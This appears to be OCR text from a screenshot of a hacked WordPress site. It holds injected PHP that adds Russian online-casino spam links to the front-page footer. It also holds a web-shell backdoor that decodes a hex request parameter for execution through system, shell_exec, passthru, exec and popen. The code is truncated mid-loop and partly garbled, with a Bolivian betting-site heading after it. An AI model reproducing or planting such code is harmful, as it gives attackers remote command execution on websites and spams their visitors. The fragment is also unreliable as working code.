
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ONLINE CASA DE
APUESTAS EN BOLIVIA